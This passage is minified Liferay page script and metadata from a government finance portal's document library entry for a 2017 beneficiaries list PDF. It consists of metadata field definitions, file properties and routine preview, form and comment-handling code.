"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:54571,
fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:1314424,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"aimYZCHn","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"jmm7Fflk","name":"DublinCore_MODIFIED","value":"2021-01-27T02:17:57Z"},
{"instanceId":"1aj9r9Jt","name":"DublinCore_CREATOR","value":"MFP / DNRE - Domingos Soares"},{"instanceId":"4bqAIFCJ","name":"DublinCore_CREATED","value":"2021-01-27T02:17:57Z"},{"instanceId":"QuWMYedl","name":"DublinCore_LANGUAGE","value":"pt-PT"},{"instanceId":"0OHRGyKy","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"JtrnEdLU","name":"HttpHeaders_LAST_MODIFIED","value":"2021-01-27T02:17:57Z"},{"instanceId":"UUailKDL","name":"Office_AUTHOR","value":"MFP / DNRE - Domingos Soares"},
{"instanceId":"0Awi5XAe","name":"Office_CREATION_DATE","value":"2021-01-27T02:17:57Z"},{"instanceId":"CAKmigtT","name":"Office_SAVE_DATE","value":"2021-01-27T02:17:57Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),
languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",
onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileActions",
baseImageURL:"https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2017.pdf/8efe7c52-7621-03df-fc78-11f7371da026?version\x3d1.0\x26t\x3d1611841680942\x26previewFileIndex\x3d",boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileImage",
imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewImagesContent",maxIndex:4,previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&
(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_psww_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_psww_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"psww_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"psww_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("psww_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sendMessage(form)});Liferay.provide(window,"psww_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"psww_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_"+editorName];if(editor)editor.destroy();
psww_hideEl(formId)});Liferay.provide(window,"psww_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)psww_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1522276",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"psww_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_psww_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("psww_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_";window.randomNamespace="psww_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_signInDialog",
